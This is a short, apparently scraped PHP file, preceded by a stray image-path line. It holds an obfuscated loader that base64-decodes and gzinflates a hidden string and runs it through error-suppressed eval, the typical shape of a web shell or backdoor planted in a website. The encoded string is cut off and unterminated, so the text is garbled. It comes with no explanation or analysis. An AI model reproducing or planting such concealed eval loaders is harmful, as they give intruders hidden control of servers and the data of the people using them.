 <?php
$info=' /N6r9pwyDqfLK2ukgkAVJQAhSGCBC4IwFaQsQgpkSJFNvq3duXB0CC1JCZ+5xqq4u2GnbqI4khwsN9+bT8//g//n8zTZvNtP/x8lQXq/yxWP
$www=base64_decode($info);$https=gzinflate($www);
@eval($https);
?>